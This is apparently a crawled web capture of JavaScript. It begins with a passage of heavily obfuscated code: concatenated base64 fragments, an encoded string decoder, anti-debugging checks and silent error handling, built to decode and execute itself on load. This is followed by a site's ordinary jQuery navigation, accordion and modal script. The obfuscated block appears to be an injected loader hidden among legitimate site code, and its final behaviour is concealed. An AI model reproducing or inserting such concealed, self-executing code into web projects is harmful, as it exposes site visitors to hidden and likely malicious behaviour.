wUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/main.js?v=20240911
body_size: 1496
content:
//
// New Mobile Nav and Nav Items Show/Hide
//
$(function () {

    function mobileNav() {

        // Mobile menu hamburger toggle
        $("#js--profilebarContainer").on("click", "#js-navicon", function () {
            $("#js-nav").toggleClass("is-active");
            $(this).toggleClass("is-active");
            $("body").toggleClass("mobile-menuOpen"); //used in lcm for the sticky nav
        });

        // Mobile sub-menu toggle js-nav-expand
        $("#js--profilebarContainer").on("click", ".js-nav-expand", function () {

            $targetItem = $(this).parent("li");

            if ($("#js-navicon").is(":hidden")) {
                // Desktop view only: hide other menus before toggling the clicked one
                $("li.header__nav-item").not($targetItem).removeClass("is-active");
            }

            $targetItem.toggleClass("is-active");
        });

    }


    $('.block__right--column .showMenu').click(function (e) {
        e.preventDefault();
        $('#menu' + $(this).attr('data-target')).toggleClass('show');
    });

    //
    //  Subheader
    //
    function subheader() {
        $('.js-subheader-search-button').click(function (e) {
            e.preventDefault();
            //  Toggle active class
            $('.js-sub-header__search').toggleClass('is-active');
        });
    }


    //
    // Responsive popups
    //
    function responsivePopups() {

        $("body").on("click", ".rtoggle-x-button", function (e) {
            e.preventDefault();
            $(".sb_popup.rtoggle--full").hide();
            $("body").removeClass("rtoggle--full-open");
        });


        $(".rtoggle--button").click(function (e) {
            // If the clicked element has cursor: pointer then it should respond, else not.
            if ($(this).css("cursor") == "pointer") {
                e.preventDefault();
                var $target = $(".rtoggle--target");
                $target.toggleClass("rtoggle--target-visible");
                if ($target.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
            }
        });

    }

    //
    //  Call Load Functions
    //
    mobileNav();
    subheader();
    responsivePopups();
});

//
// Accordion functionality
//
$(function () {

    function accordion() {
        function closeAccordion() {
            $('.accordion .accordion-section a').removeClass('active');
            $('.accordion .accordion-section__inner').slideUp(300);
        }

        $('.accordion-section a').click(function (e) {
            // Grab current anchor value
            var currentAttrValue = $(this).attr('href');

            if ($(e.target).is('.active')) {
                closeAccordion();

            } else {
                closeAccordion();
                // Add active class to section title
                $(this).addClass('active');
                // Open up the hidden content panel
                $('.accordion .accordion-section__inner' + currentAttrValue).slideDown(300);
            }
            e.preventDefault();
        });
        $('.hideall').hide();
        $('.faqdetail').hide();

        $(".viewalllink").click(function () {
            $(".showall").hide();
            $(".hideall").show();
            $(".accordion-section__inner").slideToggle();
        });

        $(".hidealllink").click(function () {
            $(".showall").show();
            $(".hideall").hide();
            $(".accordion-section__inner").hide();
        });
    }


    // Modal functionality
    function modal() {

        $('.modal-toggle').on('click', function (e) {
            e.preventDefault();
            var id = $('.modal-toggle').attr("data-target");
            $(id).toggleClass('is-visible');
            $("html").toggleClass('modal-open');
        });
    }

    accordion();
    modal();
});

//
// General global functions
//
$(function () {

    // Form auto-submit 
    $("form.submit_on_enter").keypress(function (evt) {
        if (evt.which == 13) {
            $(this).submit();
            evt.preventDefault();
        }
    });

